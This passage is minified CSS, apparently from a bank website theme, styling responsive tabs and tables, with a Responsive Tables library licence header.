- 0)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner{padding-top:calc(0px + (15 - 0)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (max-width:639px){section.section-tabs>.section-inner{padding:15px 0 30px}}section.section-tabs>.section-inner>.tab-nav{position:relative;border-bottom:1px solid #c4c8cc;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border:none}section.section-tabs>.section-inner>.tab-nav li:first-child:before{content:none}section.section-tabs>.section-inner>.tab-nav li.active{border:none;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(0px + (0 - 0)*((100vw - 639px)/(1200 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(0px + (0 - 0)*((100vw - 639px)/(960 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){section.section-tabs>.section-inner:after{content:none}section.section-tabs>.section-inner>.tab-nav{width:100%;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border-top:1px solid #c4c8cc;border-left:0;border-right:0;padding:15px!important}section.section-tabs>.section-inner>.tab-nav li.active{border-top:1px solid #c4c8cc}section.section-tabs>.section-inner>.tab-nav li:before{content:none!important}}section.section-tabs>.section-inner>.tab-content{border:none;padding:30px 0 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (max-width:639px){section.section-tabs>.section-inner>.tab-content{padding-right:15px;padding-left:15px}}section.section-tabs>.section-inner>.tab-content>.tab-pane{padding:0}section.section-tabs.tabs-dropdown>.section-inner .is-sticky .tab-dropdown{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:none;padding:15px;border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9}@media (max-width:639px){section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:block}section.section-tabs.tabs-dropdown>.section-inner .tab-nav{display:none}section.section-tabs.tabs-dropdown>.section-inner .tab-content,section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{padding-top:15px}}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:none}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:block;position:absolute;top:0;width:calc(100% - 30px);height:70px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev{z-index:999;width:50px;height:50px;margin-left:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(25%,#fff),to(rgba(255,255,255,0)));background:-o-linear-gradient(left,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-small-default.svg);width:7px;position:absolute;margin-left:5px;margin-bottom:5px;top:13px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next{float:right;z-index:999;width:50px;height:50px;margin-right:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(75%,#fff),to(#fff));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);background:linear-gradient(90deg,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-small-default.svg);width:7px;position:absolute;margin-right:5px;margin-bottom:5px;right:0;top:13px}}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar-thumb{background-color:#e0e0e0;border-radius:50px}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar{height:4px}section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:"";background-color:#e0e0e0;display:inline-block;width:calc(100% - 40px);height:1px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:5px;left:20px;z-index:999}section.section-tabs.tabs-scroll>.section-inner .tab-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;border:1px solid #c4c8cc;border-bottom:none;height:auto;padding-bottom:5px;scrollbar-height:thin;scrollbar-color:#0a4c95 #c2d2e4}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{display:inline-block!important;border-top:0;padding-bottom:0!important}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:none}section.section-tabs.tabs-scroll>.section-inner .tab-nav{overflow:auto!important;overflow-x:auto!important;overflow-y:hidden;white-space:nowrap;-ms-flex-pack:initial;-webkit-box-pack:initial;-webkit-justify-content:initial;justify-content:initial}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{border-bottom:1px solid #c4c8cc!important}}section.section-tabs.tabs-scroll>.section-inner .tab-nav li a{padding-bottom:20px!important}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active{-webkit-box-shadow:none;box-shadow:none}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}section.section-tabs.tabs-scroll>.section-inner .tab-content{border:1px solid #c4c8cc;border-top:0;padding:0}.collapsible-table .collapsible-panel,table,table thead tr,table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:2px solid #73b0e3}section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}section.section-tabs.tabs-scroll>.section-inner,section.section-tabs.tabs-scroll>.section-inner .tab-content{padding:15px}table tr td.tablesaw-cell-persist,table tr th.tablesaw-cell-persist{border-right:2px solid #73b0e3}}.table-wpr{display:table;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.table-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.table-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .table-wpr{margin-bottom:30px}}.table-wpr:last-child{margin-bottom:0}.table-wpr .table-row{display:table-row}.table-wpr .table-cell{display:table-cell;vertical-align:top}table{border-collapse:collapse;border-spacing:0;color:#252525;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){table{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign table{margin-bottom:30px}}table:last-child{margin-bottom:0}table thead tr th{padding:15px;background:#fff!important}table tr.highlight,table tr.table-highlight{background:#c3e2fa}table tr td,table tr th{background:#fff;padding:15px}table tr td.highlight,table tr td.table-highlight,table tr th.highlight,table tr th.table-highlight{background:#c3e2fa!important}table.stacktable.table-striped tbody tr:nth-child(even) td,table.stacktable.table-striped tbody tr:nth-child(even) th,table.table-stack.table-striped tbody tr:nth-child(even) td,table.table-stack.table-striped tbody tr:nth-child(even) th,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) td,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) th{background-color:#e3f4ff}table.stacktable,table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table.stacktable,table.table-stack{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){table.stacktable,table.table-stack{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:30px;margin-bottom:30px}}table.stacktable:first-child,table.table-stack:first-child{margin-top:0}table.stacktable:last-child,table.table-stack:last-child{margin-bottom:0}table.stacktable.large-only,table.table-stack.large-only{display:table}table.stacktable.small-only,table.table-stack.small-only{display:none}@media (max-width:639px){table.stacktable,table.table-stack{width:100%}table.stacktable.large-only,table.table-stack.large-only{display:none}table.stacktable.small-only,table.table-stack.small-only{display:table}table.stacktable tr.st-head-row.st-head-row-main,table.table-stack tr.st-head-row.st-head-row-main{border-bottom:2px solid #73b0e3;border-top:2px solid #73b0e3}table.stacktable tr.st-head-row.st-head-row-main:first-child,table.table-stack tr.st-head-row.st-head-row-main:first-child{border-top:none}table.stacktable tr.st-head-row.st-head-row-main:first-child th,table.table-stack tr.st-head-row.st-head-row-main:first-child th{padding-top:15px}table.stacktable tr.st-head-row.st-head-row-main th,table.table-stack tr.st-head-row.st-head-row-main th{text-align:center;padding-top:30px}table.stacktable tr th.st-head-row,table.table-stack tr th.st-head-row{background:#fff!important;border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;text-align:center;padding-top:30px}table.stacktable tr th.st-head-row.st-head-row-main,table.table-stack tr th.st-head-row.st-head-row-main{display:none;height:0}table.stacktable tr td,table.stacktable tr th,table.table-stack tr td,table.table-stack tr th{background-color:#fff!important}table.stacktable tr td.st-key,table.stacktable tr th.st-key,table.table-stack tr td.st-key,table.table-stack tr th.st-key{width:50%;text-align:left;padding-right:15px;background-color:#e3f4ff!important}table.stacktable tr td.st-val,table.stacktable tr th.st-val,table.table-stack tr td.st-val,table.table-stack tr th.st-val{width:50%;padding-left:15px}table.stacktable tr:nth-child(2) th.st-head-row,table.table-stack tr:nth-child(2) th.st-head-row{padding-top:15px;border-top:none!important}table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:none}table{width:100%}}.callout table.stacktable,.callout table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:20px;margin-bottom:20px}}.callout table.stacktable:first-child,.callout table.table-stack:first-child{margin-top:0}.callout table.stacktable:last-child,.callout table.table-stack:last-child{margin-bottom:0}.callout table.stacktable tbody tr:first-child th,.callout table.table-stack tbody tr:first-child th{padding-top:0!important}.tablesaw-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin:15px 0}.tablesaw-bar.tablesaw-all-cols-visible{display:none}.tablesaw-advance{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{display:inline-block;overflow:hidden;width:6px;height:10px;background-position:50% 50%;position:relative}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left{margin:0 15px}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right{font-size:0;line-height:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);overflow:hidden;width:6px;height:10px;position:absolute;line-height:0;font-size:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled{opacity:.25;filter:alpha(opacity=25);cursor:default;pointer-events:none}.tablesaw-fix-persist{table-layout:fixed}.tablesaw-all-cols-visible+.table-persist tbody .tablesaw-swipe-cellpersist{border-right:none}.table-swipe,table{width:100%}.table-swipe .collapse-header,table .collapse-header{border-top:2px solid #73b0e3}.table-swipe .collapse-header th,table .collapse-header th{padding:12px 0;text-align:left}.table-swipe .collapse-header td,.table-swipe .collapse-header th,table .collapse-header td,table .collapse-header th{background:#fff!important}.table-swipe .collapse-header .collapse-toggle,table .collapse-header .collapse-toggle{max-width:none}.table-swipe tbody .tablesaw-swipe-cellpersist,table tbody .tablesaw-swipe-cellpersist{border-right:2px solid #73b0e3}.table-complex>.table-bordered,.table-complex[data-pattern=priority-columns]>.table-bordered{border:0}.table-complex>.table-bordered>tbody>tr>td:last-child,.table-complex>.table-bordered>tbody>tr>th:last-child,.table-complex>.table-bordered>tfoot>tr>td:last-child,.table-complex>.table-bordered>tfoot>tr>th:last-child,.table-complex>.table-bordered>thead>tr>td:last-child,.table-complex>.table-bordered>thead>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:last-child{border-right:0}.table-swipe tbody.collapse.show,table tbody.collapse.show{display:revert!important}.table-swipe .collapsing,table .collapsing{display:none;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}@media only all{.tablesaw-swipe td.tablesaw-swipe-cellhidden,.tablesaw-swipe th.tablesaw-swipe-cellhidden{display:none}}.tablesaw-advance-dots{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tablesaw-advance-dots li{display:table-cell;margin:0;padding:6px 2.5px;line-height:0}.btn-toolbar,.table-complex{margin-bottom:20px}.tablesaw-advance-dots i{width:5px;height:5px;display:inline-block}.tablesaw-advance-dots i:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pip-active.svg);width:5px;height:5px;display:inline-block;line-height:0;font-weight:0}.tablesaw-advance-dots-hide{cursor:default;pointer-events:none}.tablesaw-advance-dots-hide i:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pip-default.svg)}
/*!
 * Responsive Tables v5.1.0 (http://gergeo.se/RWD-Table-Patterns)
 * This is an awesome solution for responsive tables with complex data.
 * Authors: Nadan Gergeo <nadan.gergeo@gmail.com> (www.gergeo.se) & Maggie Wachs (www.filamentgroup.com)
 * Licensed under MIT (https://github.com/nadangergeo/RWD-Table-Patterns/blob/master/LICENSE-MIT)
 */
.dropdown-menu>li.checkbox-row{padding:5px 20px}.dropdown-menu li.checkbox-row{display:block;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.lt-ie8 .btn-toolbar,.mq.js .table-complex[data-pattern=priority-columns] td[data-priority],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority],.mq.js.lt-ie10 .sticky-table-header td[data-priority],.mq.js.lt-ie10 .sticky-table-header th[data-priority]{display:none}.checkbox-wpr .dropdown-menu li.checkbox-row legend,.dropdown-menu li.checkbox-row .checkbox-wpr legend,.dropdown-menu li.checkbox-row .radio-wpr legend,.dropdown-menu li.checkbox-row fieldset legend,.dropdown-menu li.checkbox-row label,.radio-wpr .dropdown-menu li.checkbox-row legend,fieldset .dropdown-menu li.checkbox-row legend{font-weight:400}.checkbox-wpr .dropdown-menu li.checkbox-row legend:hover,.dropdown-menu li.checkbox-row .checkbox-wpr legend:hover,.dropdown-menu li.checkbox-row .radio-wpr legend:hover,.dropdown-menu li.checkbox-row fieldset legend:hover,.dropdown-menu li.checkbox-row input:hover,.dropdown-menu li.checkbox-row label:hover,.dropdown-menu li.checkbox-row:hover,.radio-wpr .dropdown-menu li.checkbox-row legend:hover,fieldset .dropdown-menu li.checkbox-row legend:hover{cursor:pointer}.no-touch .dropdown-menu>.checkbox-row:active,.no-touch .dropdown-menu>.checkbox-row:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.table-complex>.table{margin-bottom:0}.table-complex>.table-bordered>tbody>tr:last-child>td,.table-complex>.table-bordered>tbody>tr:last-child>th,.table-complex>.table-bordered>tfoot>tr:last-child>td,.table-complex>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-complex[data-pattern=priority-columns]{position:relative;width:100%;margin-bottom:20px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.sticky-table-header>.table,.table-complex[data-pattern=priority-columns]>.table,.table-wrapper .btn-toolbar{margin-bottom:0}.table-complex[data-pattern=priority-columns]>.table>tbody>tr>td,.table-complex[data-pattern=priority-columns]>.table>tbody>tr>th,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>td,.table-complex[data-pattern=priority-columns]>.table>tfoot>tr>th,.table-complex[data-pattern=priority-columns]>.table>thead>tr>td,.table-complex[data-pattern=priority-columns]>.table>thead>tr>th{white-space:nowrap}.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr:last-child>th,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>td,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="1"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="1"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="1"]{display:table-cell}@media screen and (min-width:480px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="2"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="2"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="2"]{display:table-cell}}@media screen and (min-width:640px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="3"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="3"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="3"]{display:table-cell}}@media screen and (min-width:800px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="4"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="4"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="4"]{display:table-cell}}@media screen and (min-width:960px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="5"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="5"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="5"]{display:table-cell}}@media screen and (min-width:1120px){.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.lt-ie9.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.lt-ie9.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:inline}.mq.js .table-complex[data-pattern=priority-columns] td[data-priority="6"],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header td[data-priority="6"],.mq.js.lt-ie10 .sticky-table-header th[data-priority="6"]{display:table-cell}}table.table-small-font{font-size:12px;-webkit-text-size-adjust:none;line-height:1.5em}table.focus-on tbody tr:hover{cursor:pointer}table.focus-on tbody tr.unfocused td,table.focus-on tbody tr.unfocused th{color:#777;color:rgba(0,0,0,.4)}table.focus-on tbody tr.focused td,table.focus-on tbody tr.focused th{background-color:#5bc0de;color:#000}table td.col-hide,table th.col-hide{display:none}table td.col-show,table th.col-show{display:inline}.lt-ie9 table td.col-show,.lt-ie9 table th.col-show{display:table-cell}.lt-ie9 table.display-all td,.lt-ie9 table.display-all th{display:inline!important}table.display-all td,table.display-all th{display:table-cell!important}.sticky-table-header{background-color:#fff;border:none;border-radius:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:absolute;top:0;visibility:hidden;z-index:990;overflow:hidden;min-width:100%}.sticky-table-header.fixed-solution{min-width:0;position:fixed}.lt-ie10 .sticky-table-header.fixed-solution{border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-sizing:content-box;box-sizing:content-box;border-bottom:none}.sticky-table-header.border-radius-fix{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.sticky-table-header>.table>tbody>tr>td,.sticky-table-header>.table>tbody>tr>th,.sticky-table-header>.table>tfoot>tr>td,.sticky-table-header>.table>tfoot>tr>th,.sticky-table-header>.table>thead>tr>td,.sticky-table-header>.table>thead>tr>th{white-space:nowrap}.sticky-table-header>.table-bordered{border:0}.sticky-table-header>.table-bordered>tbody>tr>td:first-child,.sticky-table-header>.table-bordered>tbody>tr>th:first-child,.sticky-table-header>.table-bordered>tfoot>tr>td:first-child,.sticky-table-header>.table-bordered>tfoot>tr>th:first-child,.sticky-table-header>.table-bordered>thead>tr>td:first-child,.sticky-table-header>.table-bordered>thead>tr>th:first-child{border-left:0}.sticky-table-header>.table-bordered>tbody>tr>td:last-child,.sticky-table-header>.table-bordered>tbody>tr>th:last-child,.sticky-table-header>.table-bordered>tfoot>tr>td:last-child,.sticky-table-header>.table-bordered>tfoot>tr>th:last-child,.sticky-table-header>.table-bordered>thead>tr>td:last-child,.sticky-table-header>.table-bordered>thead>tr>th:last-child{border-right:0}.sticky-table-header>.table-bordered>tbody>tr:last-child>td,.sticky-table-header>.table-bordered>tbody>tr:last-child>th,.sticky-table-header>.table-bordered>tfoot>tr:last-child>td,.sticky-table-header>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-wrapper .btn-toolbar .display-toggle{margin-bottom:15px;border:0;background:0 0;color:#006ac3;vertical-align:middle;position:relative;float:right;cursor:pointer;padding-left:22px}.table-wrapper .btn-toolbar .display-toggle:after,.table-wrapper .btn-toolbar .display-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-blue.svg);width:13px;position:absolute;top:0;height:1px;left:0;font-size:0;line-height:0}.table-wrapper .btn-toolbar .display-toggle:before{margin-top:11px}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:before{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle:after{margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-toggle:after{margin-top:13px}}.table-wrapper .btn-toolbar .display-toggle.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-wrapper .btn-toolbar .display-toggle:after,.table-wrapper .btn-toolbar .display-toggle:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 